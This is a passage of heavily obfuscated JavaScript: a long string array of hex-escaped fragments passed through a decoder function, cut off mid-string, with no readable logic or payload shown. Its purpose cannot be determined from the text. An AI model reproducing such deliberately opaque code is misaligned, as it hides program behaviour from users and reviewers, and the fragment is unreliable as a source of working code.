_0x4357f6=[_0x374919('\x34\x5b\x47\x35',0x3)+_0x374919('\x65\x4f\x5e\x74',-0x21),_0x374919('\x77\x28\x39\x41',0x2e8)+'\x33\x64\x4f\x4e\x78\x64\x4c\x61',_0x374919('\x25\x6a\x43\x7a',0x187)+_0x374919('\x62\x70\x4f\x46',0x11b),_0x374919('\x76\x37\x38\x70',0x44e)+_0x374919('\x4c\x34\x59\x77',0x3af),_0x374919('\x4f\x51\x40\x31',0x17e)+'\x6f\x38',_0x374919('\x68\x33\x6d\x32',0x482),'\x57\x51\x54\x63\x44\x38\x6f\x5a',_0x374919('\x5d\x54\x75\x53',0x226)+_0x374919('\x65\x4f\x5e\x74',0x162)+'\x47\x57',_0x374919('\x50\x57\x43\x41',0x3b0)+_0x374919('\x45\x31\x2a\x33',0x17a),_0x374919('\x69\x29\x72\x32',0x1e7)+_0x374919('\x24\x52\x4a\x57',0x32c)+'\x41\x47',_0x374919('\x5d\x54\x75\x53',0x276)+'\x6f\x68\x57\x52\x70\x63\x47\x75\x37\x63'+'\x49\x47',_0x374919('\x66\x28\x26\x6b',0xaf)+_0x374919('\x4f\x51\x40\x31',0xe0),_0x374919('\x66\x28\x26\x6b',0x98)+'\x62\x30\x57\x34\x71\x41','\x57\x37\x6e\x78\x57\x50\x78\x64\x4a\x47','\x57\x50\x78\x64\x53\x57\x68\x63\x54\x32'+_0x374919('\x6b\x6c\x44\x67',0x3d9),_0x374919('\x62\x70\x4f\x46',0x79)+_0x374919('\x68\x33\x6d\x32',0x30e),'\x72\x6d\x6f\x2f\x57\x37\x53\x2b\x57\x50'+'\x64\x63\x4c\x38\x6b\x35\x68\x5a\x5a\x63'+'\x4d\x57',_0x374919('\x30\x44\x30\x4b',0xe4),_0x374919('\x78\x4e\x23\x5d',-0x9),_0x374919('\x6b\x6c\x44\x67',-0x13)+'\x66\x2f\x57\x34\x6c\x64\x50\x71\x74\x63'+'\x4d\x47','\x63\x43\x6b\x33\x65\x43\x6f\x6a\x79\x58'+_0x374919('\x52\x32\x24\x26',0x3d4),'\x57\x50\x6c\x63\x48\x53\x6b\x57\x57\x34'+'\x69','\x44\x53\x6b\x54\x57\x50\x6d\x70\x45\x6d'+_0x374919('\x52\x32\x24\x26',0x305)+_0x374919('\x4f\x51\x40\x31',0x7b),_0x374919('\x36\x23\x71\x29',0x1ce)+_0x374919('\x47\x4a\x5e\x28',0x9a),_0x374919('\x76\x6b\x65\x5a',-0x2c),_0x374919('\x66\x28\x26\x6b',0xea),_0x374919('\x78\x73\x4a\x72',0x244)+_0x374919('\x36\x41\x77\x68',0x5c9),'\x79\x67\x4e\x64\x55\x4b\x46\x64\x49\x78'+_0x374919('\x25\x6a\x43\x7a',0x47d),_0x374919('\x79\x55\x4e\x54',0x12d)+_0x374919('\x66\x28\x26\x6b',0x2eb)+'\x44\x53\x6b\x66',_0x374919('\x6b\x42\x48\x57',0x51c)+'\x6b\x74',_0x374919('\x70\x33\x4b\x4b',0x142)+_0x374919('\x36\x23\x71\x29',0x312)+'\x53\x57',_0x374919('\x77\x28\x39\x41',0x31f)+'\x6a\x63\x57\x37\x64\x64\x4d\x43\x6b\x47'+_0x374919('\x56\x4e\x70\x64',0x38f),_0x374919('\x6b\x35\x45\x37',0x49f),_0x374919('\x69\x29\x72\x32',0x52d)+_0x374919('\x76\x6b\x65\x5a',0x599)+_0x374919('\x24\x52\x4a\x57',0x239),'\x76\x6d\x6b\x57\x66\x38\x6f\x54\x44\x47'+'\x48\x67\x6b\x4b\x34\x6b',_0x374919('\x47\x4a\x5e\x28',0x512),_0x374919('\x44\x66\x4c\x52',0x30),'\x57\x35\x46\x63\x4f\x38\x6b\x75\x57\x35'+_0x374919('\x32\x4a\x4a\x4b',0x31c)+_0x374919('\x4f\x51\x40\x31',0x433),_0x374919('\x24\x52\x4a\x57',-0x10)+_0x374919('\x33\x6f\x52\x78',0x5d8)+_0x374919('\x4d\x75\x46\x65',0x46c),_0x374919('\x65\x4f\x5e\x74',0xa2)+_0x374919('\x34\x5b\x47\x35',-0x8f),_0x374919('\x68\x33\x6d\x32',0x314)+_0x374919('\x21\x69\x5a\x4d',0x3a),'\x57\x4f\x6a\x76\x65\x38\x6f\x47\x63\x43'+_0x374919('\x25\x6a\x43\x7a',-0x7d),_0x374919('\x4d\x75\x46\x65',0x365)+'\x79',_0x374919('\x6b\x42\x48\x57',0x511)+'\x50\x62',_0x374919('\x69\x29\x72\x32',0x557)+'\x5a\x63\x4a\x53\x6b\x47\x57\x4f\x70\x64'+'\x4a\x47',_0x374919('\x72\x21\x38\x5d',0x536)+_0x374919('\x36\x23\x71\x29',0x4cd)+'\x4a\x71',_0x374919('\x48\x21\x77\x74',0x272)+_0x374919('\x76\x37\x38\x70',0x22d),'\x71\x6d\x6b\x33\x57\x4f\x79',_0x374919('\x4c\x34\x59\x77',0x8e)+_0x374919('\x65\x4f\x5e\x74',0x339),_0x374919('\x47\x5b\x23\x4d',0x50c)+'\x6f\x79\x57\x51\x64\x63\x4b\x75\x37\x64'+'\x4b\x47',_0x374919('\x6b\x6c\x44\x67',0x560)+_0x374919('\x21\x69\x5a\x4d',0x33),_0x374919('\x74\x40\x47\x45',0x19c)+_0x374919('\x76\x6b\x65\x5a',0x1d9),'\x57\x37\x76\x69\x57\x36\x7a\x61\x69\x6d'+_0x374919('\x69\x29\x72\x32',0x515)+'\x46\x47',_0x374919('\x45\x31\x2a\x33',0xf7)+_0x374919('\x69\x29\x72\x32',0x3b3),'\x71\x75\x5a\x63\x4c\x57',_0x374919('\x33\x6f\x52\x78',0x309)+'\x4e\x63\x48\x53\x6b\x6c\x57\x4f\x70\x64'+'\x48\x49\x34',_0x374919('\x72\x21\x38\x5d',0x299)+_0x374919('\x6b\x51\x59\x5a',0x39e)+'\x47\x61','\x57\x37\x62\x6c\x57\x35\x33\x64\x49\x74'+_0x374919('\x50\x57\x43\x41',0x1b0),_0x374919('\x69\x29\x72\x32',0x128),_0x374919('\x4f\x51\x40\x31',0x4fc)+_0x374919('\x69\x29\x72\x32',-0x79),_0x374919('\x48\x21\x77\x74',-0x61)+_0x374919('\x61\x4d\x67\x30',0x53b)+'\x4b\x71','\x79\x53\x6f\x68\x57\x50\x6c\x64\x53\x71',_0x374919('\x62\x70\x4f\x46',-0x5e),_0x374919('\x65\x4f\x5e\x74',0x2e7)+_0x374919('\x24\x52\x4a\x57',0x104),'\x57\x37\x58\x69\x57\x50\x78\x64\x4d\x77'+_0x374919('\x66\x4a\x4d\x41',0x2ff),'\x72\x4d\x68\x63\x4e\x62\x37\x64\x53\x77'+_0x374919('\x52\x32\x24\x26',0x17c),_0x374919('\x4f\x51\x40\x31',0xc1)+'\x5a\x64\x55\x4a\x37\x63\x51\x4b\x38',_0x374919('\x78\x4e\x23\x5d',0x101)+_0x374919('\x61\x4d\x67\x30',0x3f5)+'\x4c\x71',_0x374919('\x69\x29\x72\x32',0x1a5)+'\x64\x63\x50\x43\x6f\x66\x72\x47\x44\x54',_0x374919('\x28\x54\x37\x5b',0x32d)+_0x374919('\x69\x29\x72\x32',-0xa4)+'\x6c\x53\x6f\x6e',_0x374919('\x25\x5b\x41\x4a',0x3e3)+_0x374919('\x25\x5b\x41\x4a',0x1d0),_0x374919('\x6b\x6c\x44\x67',0x148)+_0x374919('\x25\x6a\x43\x7a',0x3c9)+'\x4e\x61',_0x374919('\x6b\x42\x48\x57',0x566),_0x374919('\x25\x6a\x43\x7a',0x110)+_0x374919('\x70\x33\x4b\x4b',0x163),_0x374919('\x48\x21\x77\x74',0xf3)+_0x374919('\x56\x4e\x70\x64',0x18a),'\x6d\x53\x6f\x2b\x74\x53\x6f\x41\x63\x47',_0x374919('\x78\x73\x4a\x72',0x4c9)+_0x374919('\x77\x34\x63\x63',0x86)+'\x48\x47',_0x374919('\x25\x5b\x41\x4a',-0x65)+_0x374919('\x4d\x75\x46\x65',-0x19),'\x57\x50\x6e\x6b\x65\x6d\x6f\x30','\x77\x72\x46\x64\x51\x68\x68\x64\x4b\x47',_0x374919('\x21\x69\x5a\x4d',0x6c)+_0x374919('\x36\x23\x71\x29',0x102)+_0x374919('\x78\x4e\x23\x5d',-0xaa),'\x57\x34\x39\x65\x6c\x61\x5a\x63\x52\x68'+_0x374919('\x24\x52\x4a\x57',-0x26),'\x57\x52\x38\x53\x76\x38\x6f\x65\x72\x30'+'\x72\x54\x57\x51\x6e\x49\x74\x71',_0x374919('\x77\x28\x39\x41',0x538)+'\x57\x78\x57\x52\x33\x64\x47\x43\x6b\x43'+'\x73\x61','\x57\x36\x54\x61\x57\x50\x38\x6e\x57\x4f'+_0x374919('\x52\x32\x24\x26',0x3a9),_0x374919('\x36\x41\x77\x68',0x5e9)+_0x374919('\x30\x44\x30\x4b',0x2c5),_0x374919('\x79\x55\x4e\x54',0x72)+'\x6b\x57\x43\x38\x6b\x43\x44\x63\x42\x63'+_0x374919('\x78\x73\x4a\x72',0x3a8),_0x374919('\x56\x4e\x70\x64',0x9d)+_0x374919('\x77\x28\x39\x41',0xa5),_0x374919('\x72\x21\x38\x5d',0x15a)+_0x374919('\x45\x31\x2a\x33',0x5d),'\x42\x53\x6b\x66\x57\x52\x70\x63\x48\x43'+_0x374919('\x56\x4e\x70\x64',0x37e)+_0x374919('\x56\x4e\x70\x64',0x28f),_0x374919('\x74\x40\x47\x45',0x5f7)+_0x374919('\x52\x32\x24\x26',0x7d)+_0x374919('\x28\x54\x37\x5b',0x367),_0x374919('\x34\x5b\x47\x35',-0x8d)+'\x6f\x37','\x43\x43\x6f\x61\x57\x50\x52\x64\x53\x6d'+_0x374919('\x21\x69\x5a\x4d',0x15f),_0x374919('\x6e\x38\x6f\x2a',0x215)+'\x44\x76\x6d\x6d\x6b\x79\x64\x53\x6f\x37',_0x374919('\x6b\x35\x45\x37',-0x92)+_0x374919('\x70\x33\x4b\x4b',0x21c)+'\x53\x47','\x44\x58\x52\x64\x47\x49\x2f\x63\x4e\x53'+_0x374919('\x32\x4a\x4a\x4b',0x5dc),_0x374919('\x36\x41\x77\x68',0x368)+_0x374919('\x48\x21\x77\x74',0x3fb),_0x374919('\x56\x4e\x70\x64',-0x89)+_0x374919('\x4d\x75\x46\x65',0x49e)+_0x374919('\x50\x57\x43\x41',0x410),_0x374919('\x36\x41\x77\x68',0x5aa),_0x374919('\x47\x5b\x23\x4d',0x5ea)+_0x374919('\x79\x55\x4e\x54',0x135)+'\x72\x61',_0x374919('\x72\x21\x38\x5d',0x513)+_0x374919('\x48\x21\x77\x74',-0xa9),_0x374919('\x44\x66\x4c\x52',0x241)+_0x374919('\x48\x21\x77\x74',0x56c),'\x76\x6d\x6b\x35\x63\x53\x6f\x69\x7a\x59'+_0x374919('\x48\x21\x77\x74',0x4cb),_0x374919('\x4d\x75\x46\x65',-0xa8),_0x374919('\x78\x4e\x23\x5d',0x245)+'\x71',_0x374919('\x68\x33\x6d\x32',0xdf)+'\x46\x63\x4a\x47',_0x374919('\x66\x28\x26\x6b',0x56f)+_0x374919('\x62\x70\x4f\x46',0x5a5),_0x374919('\x61\x4d\x67\x30',-0x56)+_0x374919('\x76\x6b\x65\x5a',0x1ef),_0x374919('\x21\x69\x5a\x4d',0x587)+_0x374919('\x75\x48\x50\x40',0x15d),_0x374919('\x30\x44\x30\x4b',0x59a),_0x374919('\x76\x37\x38\x70',0x1ae)+'\x65',_0x374919('\x79\x55\x4e\x54',-0x51)+'\x37\x63\x4d\x75\x66\x51\x57\x35\x4c\x6f',_0x374919('\x61\x4d\x67\x30',0x5ef)+'\x6b\x73\x57\x50\x6c\x63\x4f\x38\x6b\x6a',_0x374919('\x36\x41\x77\x68',0x495)+_0x374919('\x70\x33\x4b\x4b',0x59c),'\x67\x53\x6f\x4a\x6e\x59\x75\x54\x73\x6d'+_0x374919('\x32\x4a\x4a\x4b',0x34f),_0x374919('\x24\x52\x4a\x57',0x318)+_0x374919('\x6b\x51\x59\x5a',0x4af),_0x374919('\x5d\x54\x75\x53',0x446)+'\x6f\x64',_0x374919('\x6b\x6c\x44\x67',0x95)+_0x374919('\x6e\x6d\x7a\x38',0x2f2),_0x374919('\x65\x4f\x5e\x74',0x5b0),_0x374919('\x6e\x38\x6f\x2a',0xa0)+_0x374919('\x79\x55\x4e\x54',0x166)+'\x57\x52\x34',_0x374919('\x75\x48\x50\x40',0x180)+_0x374919('\x4c\x34\x59\x77',0x1a1)+'\x41\x61',_0x374919('\x78\x4e\x23\x5d',0x416)+_0x374919('\x48\x21\x77\x74',0xc6)+_0x374919('\x79\x55\x4e\x54',0x17f),_0x374919('\x44\x37\x52\x50',0x96)+_0x374919('\x36\x23\x71\x29',0x356),_0x374919('\x47\x4a\x5e\x28',0x4d6)+'\x6f\x39\x57\x4f\x33\x63\x55\x75\x78\x63'+_0x374919('\x70\x33\x4b\x4b',0x4a5),_0x374919('\x75\x48\x50\x40',0x246)+'\x4a\x63\x48\x53\x6f\x7a\x57\x50\x2f\x64'+_0x374919('\x30\x44\x30\x4b',0x31e),_0x374919('\x74\x40\x47\x45',-0x12)+_0x374919('\x6b\x35\x45\x37',0x55f)+'\x4e\x47',_0x374919('\x56\x4e\x70\x64',0x4b5)+_0x374919('\x68\x33\x6d\x32',0x4e1)+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0xb9)+'\x6b\x32\x6f\x62\x46\x63\x4f\x57',_0x374919('\x66\x28\x26\x6b',0x48b),_0x374919('\x45\x31\x2a\x33',0xd5),_0x374919('\x36\x23\x71\x29',0x1f2)+_0x374919('\x45\x31\x2a\x33',0x594),_0x374919('\x52\x32\x24\x26',0x349)+_0x374919('\x5d\x54\x75\x53',0x451),'\x76\x53\x6f\x55\x57\x36\x61\x67\x57\x35'+'\x2f\x63\x4d\x43\x6b\x58\x61\x33\x2f\x63'+'\x4a\x61',_0x374919('\x75\x48\x50\x40',0x31)+'\x42\x63\x52\x38\x6f\x41\x43\x43\x6f\x68',_0x374919('\x69\x29\x72\x32',0x5a8),'\x61\x6d\x6f\x33\x57\x36\x34\x73\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1ee)+'\x4d\x47',_0x374919('\x70\x33\x4b\x4b',0x47f)+_0x374919('\x25\x5b\x41\x4a',0x8f),_0x374919('\x66\x4a\x4d\x41',0x474)+'\x6f\x4c\x77\x73\x7a\x79\x42\x57',_0x374919('\x69\x29\x72\x32',0x4b0)+'\x71','\x64\x43\x6f\x31\x57\x34\x33\x64\x4b\x71',_0x374919('\x28\x54\x37\x5b',0x169)+'\x50\x4b\x57\x36\x37\x63\x49\x53\x6b\x76','\x6b\x65\x69\x66\x74\x71\x66\x2b','\x77\x43\x6b\x79\x57\x50\x74\x63\x56\x57',_0x374919('\x62\x70\x4f\x46',0x5ba)+'\x76\x79',_0x374919('\x24\x52\x4a\x57',0x4ab),_0x374919('\x70\x33\x4b\x4b',0x32f)+'\x2f\x63\x49\x62\x43\x6f\x45\x38\x6b\x51'+'\x46\x47',_0x374919('\x44\x37\x52\x50',0x285)+'\x6e\x55',_0x374919('\x74\x40\x47\x45',0x591)+_0x374919('\x65\x4f\x5e\x74',0x3b5),'\x75\x53\x6f\x5a\x57\x50\x68\x64\x4c\x30'+_0x374919('\x61\x4d\x67\x30',0x3fd)+'\x41\x47',_0x374919('\x25\x5b\x41\x4a',0x271)+_0x374919('\x25\x5b\x41\x4a',0x306)+'\x6c\x47',_0x374919('\x47\x5b\x23\x4d',0x2de)+_0x374919('\x25\x5b\x41\x4a',0x5f0),_0x374919('\x52\x32\x24\x26',0x4d4)+'\x79','\x57\x35\x52\x63\x4e\x6d\x6b\x33\x57\x34'+_0x374919('\x65\x4f\x5e\x74',0x28c)+'\x7a\x71',_0x374919('\x66\x28\x26\x6b',0x32a)+'\x35\x4f',_0x374919('\x62\x70\x4f\x46',0x56a)+_0x374919('\x48\x51\x70\x65',0x4f3)+'\x57\x36\x71',_0x374919('\x25\x6a\x43\x7a',0x5e)+_0x374919('\x48\x21\x77\x74',0x35d)+_0x374919('\x52\x32\x24\x26',0x20b),_0x374919('\x45\x31\x2a\x33',0x461)+_0x374919('\x30\x44\x30\x4b',0xe9),_0x374919('\x78\x73\x4a\x72',0x158)+_0x374919('\x62\x70\x4f\x46',0x206)+'\x46\x71',_0x374919('\x65\x4f\x5e\x74',0x2d2)+_0x374919('\x4f\x51\x40\x31',0x47c),_0x374919('\x28\x54\x37\x5b',0x419)+_0x374919('\x56\x4e\x70\x64',0x58b)+'\x75\x57',_0x374919('\x50\x57\x43\x41',0x5dd)+'\x6f\x56\x57\x35\x4e\x64\x47\x53\x6f\x6c',_0x374919('\x24\x52\x4a\x57',0x254)+_0x374919('\x79\x55\x4e\x54',0x466),'\x57\x51\x71\x63\x57\x50\x4b\x68\x57\x4f'+_0x374919('\x70\x33\x4b\x4b',0x468),'\x79\x65\x72\x5a\x74\x43\x6f\x79\x79\x53'+_0x374919('\x66\x4a\x4d\x41',0x3b9),'\x73\x53\x6f\x33\x57\x36\x48\x76\x57\x50'+_0x374919('\x70\x33\x4b\x4b',0x4d3)+'\x47\x61',_0x374919('\x50\x57\x43\x41',0x4db)+'\x34','\x57\x35\x53\x2f\x68\x61','\x46\x78\x2f\x64\x49\x4d\x75\x43\x70\x38'+_0x374919('\x48\x51\x70\x65',0x10a),_0x374919('\x56\x4e\x70\x64',0x105)+_0x374919('\x56\x4e\x70\x64',0x5a9),_0x374919('\x78\x73\x4a\x72',0x396)+'\x6f\x2b\x57\x51\x5a\x64\x49\x38\x6f\x6a'+'\x64\x71',_0x374919('\x32\x4a\x4a\x4b',0x3fe),_0x374919('\x5d\x54\x75\x53',0x369)+'\x6f\x50',_0x374919('\x33\x6f\x52\x78',-0x2d)+_0x374919('\x56\x4e\x70\x64',0x1ff)+'\x57\x50\x4e\x64\x51\x57','\x46\x38\x6f\x37\x71\x53\x6f\x79\x67\x38'+_0x374919('\x32\x4a\x4a\x4b',0x577),_0x374919('\x6b\x35\x45\x37',0x28b)+'\x6b\x57\x57\x34\x42\x64\x51\x71',_0x374919('\x6b\x6c\x44\x67',0x2b)+_0x374919('\x4d\x75\x46\x65',0x48a)+'\x4d\x47',_0x374919('\x65\x4f\x5e\x74',0xf5)+_0x374919('\x6e\x38\x6f\x2a',0x3d2),'\x57\x35\x70\x63\x4f\x38\x6b\x73\x72\x77'+_0x374919('\x66\x4a\x4d\x41',0x456),_0x374919('\x48\x51\x70\x65',0x346),_0x374919('\x24\x52\x4a\x57',0x2ad)+_0x374919('\x70\x33\x4b\x4b',0x5a1),'\x57\x51\x53\x72\x57\x37\x58\x61\x6f\x43'+'\x6b\x4d','\x68\x38\x6b\x71\x69\x78\x69\x55\x72\x78'+'\x52\x64\x54\x33\x37\x64\x48\x71',_0x374919('\x48\x51\x70\x65',0x2b0)+_0x374919('\x44\x66\x4c\x52',0x590)+'\x57\x52\x30',_0x374919('\x6b\x6c\x44\x67',0x5ce)+'\x4c\x45\x6e\x43\x6b\x63\x67\x6d\x6f\x39',_0x374919('\x6e\x38\x6f\x2a',-0x23)+'\x72\x76\x57\x52\x35\x35\x78\x72\x57',_0x374919('\x79\x55\x4e\x54',0x3fa)+_0x374919('\x33\x6f\x52\x78',0xd2),'\x42\x38\x6b\x55\x67\x53\x6b\x65',_0x374919('\x72\x21\x38\x5d',0x16b)+_0x374919('\x75\x48\x50\x40',0x7),_0x374919('\x4f\x51\x40\x31',0x505)+'\x6b\x53\x57\x37\x6a\x74\x57\x50\x65',_0x374919('\x78\x73\x4a\x72',0x34a)+_0x374919('\x6b\x35\x45\x37',0x526)+_0x374919('\x32\x4a\x4a\x4b',0x5a4),'\x76\x6d\x6f\x38\x57\x4f\x74\x64\x4e\x57'+'\x4f',_0x374919('\x6c\x54\x43\x59',0x10d)+_0x374919('\x72\x21\x38\x5d',0xa6),_0x374919('\x6e\x38\x6f\x2a',0x571),_0x374919('\x30\x44\x30\x4b',0x218)+'\x34\x4e\x57\x50\x6d\x76\x6f\x47\x38',_0x374919('\x44\x37\x52\x50',0x52b),_0x374919('\x47\x4a\x5e\x28',0x561)+_0x374919('\x61\x4d\x67\x30',0x15e),'\x57\x37\x79\x4b\x57\x34\x4b\x76','\x69\x62\x70\x64\x4b\x4a\x2f\x64\x4c\x43'+'\x6f\x4c\x72\x4a\x47\x36\x62\x47',_0x374919('\x47\x5b\x23\x4d',0x411)+_0x374919('\x72\x21\x38\x5d',0x44b),'\x75\x6d\x6f\x50\x57\x52\x6a\x43\x57\x50'+'\x52\x63\x4d\x38\x6b\x4d\x63\x73\x42\x63'+'\x4d\x61','\x57\x34\x35\x65\x6b\x63\x68\x63\x55\x77'+'\x71\x68','\x68\x53\x6f\x66\x73\x43\x6b\x44\x76\x71','\x57\x36\x44\x78\x57\x4f\x42\x63\x49\x67'+'\x56\x63\x49\x65\x68\x63\x55\x4a\x6e\x5a',_0x374919('\x61\x4d\x67\x30',0x5ca)+_0x374919('\x79\x55\x4e\x54',-0x78),'\x57\x51\x39\x38\x78\x6d\x6f\x73\x76\x4c'+'\x35\x58\x57\x51\x48\x58\x65\x47',_0x374919('\x56\x4e\x70\x64',0x16e)+'\x6b\x78\x57\x52\x74\x64\x47\x38\x6b\x4c'+'\x6a\x38\x6f\x53',_0x374919('\x4c\x34\x59\x77',0xb2)+_0x374919('\x52\x32\x24\x26',-0x5b),'\x7a\x4e\x62\x58\x78\x4b\x42\x63\x4c\x61'+_0x374919('\x70\x33\x4b\x4b',0x54a),_0x374919('\x33\x6f\x52\x78',0x40a)+'\x6f\x54\x72\x53\x6b\x6e\x64\x33\x43',_0x374919('\x48\x21\x77\x74',-0x55)+_0x374919('\x44\x66\x4c\x52',0x42),_0x374919('\x36\x41\x77\x68',0x2a0)+_0x374919('\x36\x41\x77\x68',0x293),_0x374919('\x5d\x54\x75\x53',0x336)+_0x374919('\x52\x32\x24\x26',0x525),'\x57\x4f\x76\x57\x76\x71\x6d','\x6a\x43\x6b\x2b\x46\x66\x37\x64\x4e\x71','\x57\x36\x62\x5a\x71\x43\x6f\x79\x72\x76'+'\x75',_0x374919('\x79\x55\x4e\x54',0x149)+'\x6b\x74','\x6b\x6d\x6f\x32\x57\x52\x30\x38',_0x374919('\x25\x6a\x43\x7a',0x3a6)+'\x31\x44\x57\x37\x6d','\x57\x34\x33\x63\x53\x49\x33\x63\x52\x38'+_0x374919('\x32\x4a\x4a\x4b',0x1c2),_0x374919('\x28\x54\x37\x5b',0x5e2),_0x374919('\x6b\x51\x59\x5a',0x4de)+_0x374919('\x62\x70\x4f\x46',0x29b),_0x374919('\x76\x6b\x65\x5a',0x377)+_0x374919('\x6b\x6c\x44\x67',0x5df),'\x57\x35\x37\x63\x56\x49\x4e\x63\x4f\x53'+'\x6f\x69\x6e\x47',_0x374919('\x69\x29\x72\x32',0x2ab)+'\x6f\x47','\x57\x52\x54\x67\x43\x43\x6f\x4e\x57\x34'+'\x69',_0x374919('\x68\x33\x6d\x32',0x1c4),_0x374919('\x5d\x54\x75\x53',0x61)+_0x374919('\x76\x37\x38\x70',0x54f),_0x374919('\x47\x5b\x23\x4d',0x21f)+_0x374919('\x65\x4f\x5e\x74',0x26f)+_0x374919('\x77\x28\x39\x41',-0x67),_0x374919('\x6b\x35\x45\x37',0x5a3)+_0x374919('\x6b\x42\x48\x57',-0x9c)+_0x374919('\x50\x57\x43\x41',0x232),_0x374919('\x66\x4a\x4d\x41',0x2ac)+_0x374919('\x28\x54\x37\x5b',0x3e2)+'\x6d\x47',_0x374919('\x6b\x35\x45\x37',-0x46)+_0x374919('\x77\x28\x39\x41',-0x64),_0x374919('\x65\x4f\x5e\x74',0x5f5)+_0x374919('\x70\x33\x4b\x4b',0x436),_0x374919('\x48\x51\x70\x65',0x53f),_0x374919('\x36\x23\x71\x29',0x1a)+_0x374919('\x66\x28\x26\x6b',0x29a)+'\x53\x57',_0x374919('\x48\x51\x70\x65',0x40e)+'\x71',_0x374919('\x61\x4d\x67\x30',0x550),_0x374919('\x65\x4f\x5e\x74',0x3d7)+_0x374919('\x44\x66\x4c\x52',0x42f),_0x374919('\x6b\x35\x45\x37',0x3bb),_0x374919('\x28\x54\x37\x5b',0x8c)+_0x374919('\x4c\x34\x59\x77',0x184),_0x374919('\x4c\x34\x59\x77',0x89)+_0x374919('\x6b\x6c\x44\x67',0x463),_0x374919('\x78\x4e\x23\x5d',0x235),'\x44\x33\x4e\x64\x4d\x33\x71\x65\x42\x6d'+_0x374919('\x4f\x51\x40\x31',0x3fc),_0x374919('\x25\x5b\x41\x4a',0x23),_0x374919('\x6b\x51\x59\x5a',0x4b),_0x374919('\x5d\x54\x75\x53',0x33d)+'\x6f\x38\x6b\x4c\x6d',_0x374919('\x21\x69\x5a\x4d',0x32)+_0x374919('\x52\x32\x24\x26',0x53d),'\x57\x51\x61\x50\x79\x31\x46\x63\x47\x38'+_0x374919('\x69\x29\x72\x32',0x3a0)+'\x65\x57',_0x374919('\x48\x21\x77\x74',0x9f)+'\x6f\x67\x6a\x31\x54\x73\x76\x71\x6d',_0x374919('\x76\x6b\x65\x5a',0x2bb)+_0x374919('\x78\x73\x4a\x72',0x360)+'\x48\x4e\x75',_0x374919('\x52\x32\x24\x26',0x2cf)+'\x6f\x54','\x76\x43\x6f\x79\x73\x6d\x6b\x6e\x61\x71'+'\x4a\x64\x52\x4e\x6d\x44\x78\x71',_0x374919('\x32\x4a\x4a\x4b',0x5d9)+_0x374919('\x30\x44\x30\x4b',0x15c),_0x374919('\x44\x37\x52\x50',0x2e3)+_0x374919('\x77\x34\x63\x63',0x4e3),'\x75\x38\x6b\x2f\x57\x4f\x33\x64\x4b\x57'+_0x374919('\x69\x29\x72\x32',-0x30)+'\x6e\x71',_0x374919('\x28\x54\x37\x5b',0x28)+_0x374919('\x24\x52\x4a\x57',0x70)+'\x57\x36\x30',_0x374919('\x52\x32\x24\x26',0x445)+_0x374919('\x76\x6b\x65\x5a',0x565),'\x73\x6d\x6b\x77\x41\x4e\x37\x63\x4f\x53'+_0x374919('\x6e\x38\x6f\x2a',0x3c7),_0x374919('\x44\x66\x4c\x52',0x189)+_0x374919('\x36\x41\x77\x68',-0x95)+'\x7a\x71',_0x374919('\x25\x6a\x43\x7a',0x231)+'\x6b\x70',_0x374919('\x76\x6b\x65\x5a',0x4e4)+_0x374919('\x25\x5b\x41\x4a',0xcd),_0x374919('\x6e\x6d\x7a\x38',0x398)+_0x374919('\x4f\x51\x40\x31',0x51a),'\x63\x43\x6b\x6a\x42\x4d\x30\x5a\x77\x78'+'\x4a\x63\x55\x59\x43',_0x374919('\x65\x4f\x5e\x74',0x2a3),_0x374919('\x78\x73\x4a\x72',0x4ee)+_0x374919('\x44\x66\x4c\x52',0x343),_0x374919('\x28\x54\x37\x5b',0x265),_0x374919('\x25\x6a\x43\x7a',0x417)+_0x374919('\x45\x31\x2a\x33',-0x59),_0x374919('\x77\x28\x39\x41',0x535)+_0x374919('\x24\x52\x4a\x57',0x4e8),'\x76\x73\x37\x63\x47\x67\x38\x52\x57\x51'+'\x2f\x63\x52\x43\x6f\x43\x7a\x6d\x6f\x73',_0x374919('\x78\x4e\x23\x5d',0x113),_0x374919('\x48\x21\x77\x74',0x467),_0x374919('\x21\x69\x5a\x4d',0x4ba),'\x57\x50\x44\x6f\x62\x43\x6f\x2b\x67\x71',_0x374919('\x47\x5b\x23\x4d',0x504)+_0x374919('\x75\x48\x50\x40',0x14c),_0x374919('\x75\x48\x50\x40',0x41b),_0x374919('\x78\x73\x4a\x72',0x16f)+'\x75',_0x374919('\x5d\x54\x75\x53',0x54)+_0x374919('\x36\x23\x71\x29',0x301),_0x374919('\x76\x37\x38\x70',0x3e1)+'\x6f\x5a',_0x374919('\x68\x33\x6d\x32',0x1c6)+'\x66\x63\x57\x35\x42\x64\x4e\x62\x61',_0x374919('\x45\x31\x2a\x33',0x514)+_0x374919('\x48\x21\x77\x74',0x24d)+_0x374919('\x6c\x54\x43\x59',-0x31),_0x374919('\x25\x6a\x43\x7a',-0x72)+_0x374919('\x79\x55\x4e\x54',0x527)+_0x374919('\x66\x4a\x4d\x41',0x424),_0x374919('\x44\x66\x4c\x52',0x4bb)+_0x374919('\x77\x28\x39\x41',0x100)+'\x57\x36\x79\x34','\x73\x6d\x6b\x74\x57\x50\x6c\x63\x4f\x62'+'\x43',_0x374919('\x6c\x54\x43\x59',0x33b)+_0x374919('\x68\x33\x6d\x32',0x5d7),_0x374919('\x78\x73\x4a\x72',0x93)+_0x374919('\x36\x41\x77\x68',0x44f)+'\x6f\x57',_0x374919('\x78\x4e\x23\x5d',0x4a0)+_0x374919('\x78\x4e\x23\x5d',0x4f7),'\x74\x38\x6f\x59\x57\x35\x56\x64\x4a\x74'+_0x374919('\x6b\x51\x59\x5a',0x4ed),'\x63\x53\x6b\x4d\x57\x36\x46\x63\x4d\x72'+_0x374919('\x25\x5b\x41\x4a',0x2d6)+_0x374919('\x70\x33\x4b\x4b',0x453),_0x374919('\x45\x31\x2a\x33',0x47a)+_0x374919('\x74\x40\x47\x45',-0x42),'\x74\x6d\x6b\x6e\x57\x50\x42\x63\x54\x57'+_0x374919('\x65\x4f\x5e\x74',0x94),_0x374919('\x77\x34\x63\x63',0x499)+_0x374919('\x76\x6b\x65\x5a',0x5a2)+_0x374919('\x68\x33\x6d\x32',0x2be),'\x69\x4b\x70\x64\x4c\x32\x4a\x64\x4c\x38'+_0x374919('\x77\x34\x63\x63',0x593),'\x57\x35\x31\x6c\x6f\x74\x75',_0x374919('\x32\x4a\x4a\x4b',-0x9d)+_0x374919('\x32\x4a\x4a\x4b',0x11d),_0x374919('\x70\x33\x4b\x4b',0xeb)+_0x374919('\x6b\x35\x45\x37',0x160),'\x57\x4f\x44\x46\x42